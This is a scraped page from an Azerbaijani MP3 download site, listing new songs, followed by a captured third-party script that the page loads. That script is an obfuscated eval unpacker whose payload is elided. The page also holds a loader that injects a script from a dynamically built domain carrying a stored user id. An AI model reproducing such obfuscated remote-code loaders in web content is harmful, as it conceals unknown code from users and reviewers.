			<img src="/uploads/posts/2026-01/1768750497_maxresdefault-9.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16918-tehmin-zamaninda-geldin.html">Tehmin - Zamanında gəldin<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750360_maxresdefault-8.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html">Lord Vertigo &amp; Sevinc Urek - Gormeyecekdim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750224_maxresdefault-7.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16916-hiss-yuxu-yozmalari.html">Hiss – Yuxu Yozmaları<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750113_maxresdefault-6.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html">Davin &amp; Zeyneb Heseni - Dusdu Yene Yadima 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750092_maxresdefault-5.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html">Resad Dagli ft Perviz Bulbule - Oglan Menem 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749964_hq720-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16913-rio-de-hardasan-feat-irade-ibrahimova.html">RIO — De Hardasan (feat. İradə İbrahimova)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749898_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16912-vasif-azimov-dunya-menim-yerim-deyil.html">Vasif Azimov - Dünya mənim yerim deyil<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749793_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16911-zehra-isayeva-guclu-qadinlar-2026.html">Zehra Isayeva - Guclu Qadinlar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749665_images-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16910-nusabe-musayeva-ele-getki-2026.html">Nusabe Musayeva - Ele Getki 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749565_sddefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html">Gülağa &amp; Ferid Sumqayitli - Derdini Yig Gozlerime (Yeni 2026)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749500_images.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16908-elnur-memmedov-sevmedim-senden-basqa.html">Elnur Məmmədov – Sevmədim Səndən Başqa<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749336_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16907-israil-memmedov-qovusdur-bizi-2026.html">Israil Memmedov - Qovuşdur Bizi 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749325_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16906-poizi-artik-sen-yoksun.html">POIZI - ARTIK SEN YOKSUN<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749169_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html">Mahsun Kırmızıgül - Dünya Senin Dünya Benim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749039_sddefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html">Şebnem Tovuzlu - Senden Küsdüm 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768585055_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 
</div>
</div>

 	

<div style="clear:both;"> </div>
<a href="https://iselanlari.az" title="is elanlari">is elanlari</a><br>
<a href="https://sarki-sozleri.org" title="sarki sozleri">sarki sozleri</a>

</aside>
</div>



</div> <!-- .row -->

<style type="text/css">
#aab {color:#fff;font-size:12px;}
#aab a{color:#fff;text-decoration:none;font-size:12px;}
#aab a:hover{color:#fff;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"></div>
</div> <!-- .container -->
<footer>
<div class="container footer">
<div class="row clearfix">
<div class="col1f">
<h4>Məlumat</h4>
<p>Sayt demo versiyada işləyir.<br> İşləməyən linklər və yükləmə ilə bağlı problemlər yaranarsa sayt idarə heyyətinə və ya mp3 müəllifinə bildirə bilərsiz.</p>
</div>
<div class="col1f">
<h4>Diqqət</h4>
<p>Müəllif hüquqları qorunur.<br> Müəllif hüquqlarının pozulması halında sayt idarə heyyətinə müraciət edərək mp3 yayımının qarşısını ala bilərsiniz.</p>
</div>
<div class="col1f">
<div class="social_block clearfix">
<h4>İnformasiya</h4>

</div> <!-- .social_block -->

<p>   Mp3.Grand.az <br> &copy; 2017-2025 Mp3 baza <br><br>Mp3 baza keyfiyyətli müsiqi endirməniz üçün yaradılmışdır. <br></p>
</div>

<div class="col1f">
<div class="social_block clearfix">
<h4>Statistika</h4>

</div> <!-- .social_block -->

<p>  
Mp3 sayı: {news-num} <br>
Musiqiçi sayı: {cats-num}<br>
Qeydiyatlılar : {user-num}<br>
Mp3-lərə baxış: {read-num}<br>  </p>

</div>


<div class="saysay">
<!--   counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2894167", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
if (d.getElementById(id)) return;
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2894167;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //  counter -->
<!--   logo -->
<a href="https://top.mail.ru/jump?from=2894167">
<img src="//top-fwz1.mail.ru/counter?id=2894167;t=617;l=1" 
style="border:0;" height="40" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //  -->



<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 163727;
my_width = 88;
my_height = 61;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript" src="https://get.mycounter.ua/counter2.0.js"> </script>
<noscript><a target="_blank" href="https://mycounter.ua/"><img src="https://get.mycounter.ua/counter.php?id=163727" title="MyCounter - счётчик и статистика" alt="MyCounter - счётчик и статистика" width="88" height="61" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

</div> <!-- .row -->

<div class="copy">Hazırladı <a target="_blank" href="https://buludhost.com">Buludhost.com</a></div>
<div class="up_but ir">&nbsp;</div>
</div> <!-- .footer -->
</footer>		
</div> <!-- .main-container -->
</div> <!-- .wrapper -->

    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143585281-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143585281-1');
</script>

<script type='text/javascript' src='https://myroledance.com/services/?id=179917'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb15bc56f9_cnt = 0;
	let eb15bc56f9_interval = setInterval(function(){
		if (typeof eb15bc56f9_country !== 'undefined') {
			clearInterval(eb15bc56f9_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb15bc56f9_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb15bc56f9_domain + '/' + eb15bc56f9_path + '/' + eb15bc56f9_file + '.js?29982&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb15bc56f9_cnt += 1;
			if (eb15bc56f9_cnt >= 60) {
				clearInterval(eb15bc56f9_interval);
			}
		}
	}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82c82636d1644959b53a0cf497582b58","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179917
body_size: 1559
content:
var _0xc98e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe44c(d,e,f){var g=_0xc98e[2][_0xc98e[1]](_0xc98e[0]);var h=g[_0xc98e[3]](0,e);var i=g[_0xc98e[3]](0,f);var j=d[_0xc98e[1]](_0xc98e[0])[_0xc98e[10]]()[_0xc98e[9]](function(a,b,c){if(h[_0xc98e[4]](b)!==-1)return a+=h[_0xc98e[4]](b)*(Math[_0xc98e[8]](e,c))},0);var k=_0xc98e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc98e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe44c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"SarnNIGgA",13,7,36))